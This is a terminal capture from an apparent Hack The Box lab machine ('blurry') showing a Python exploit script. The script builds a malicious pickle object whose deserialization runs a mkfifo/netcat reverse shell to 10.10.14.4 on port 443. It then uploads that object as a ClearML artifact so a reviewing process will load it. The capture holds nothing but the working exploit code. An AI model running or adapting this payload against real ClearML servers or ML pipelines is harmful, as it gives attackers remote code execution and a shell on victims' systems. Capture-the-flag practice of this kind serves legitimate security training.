 ┌──(root㉿kali)-[~/HTB/linux/blurry]
└─# cat exp.py
from clearml import Task
import pickle, os

class RunCommand:
    def __reduce__(self):
        return (os.system, ('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.4 443 >/tmp/f',))

command = RunCommand()

task = Task.init(project_name='Black Swan', task_name='pickle_artifact_upload', tags=["review"])
task.upload_artifact(name='pickle_artifact', artifact_object=command, retries=2, wait_on_upload=True, extension_name=".pkl")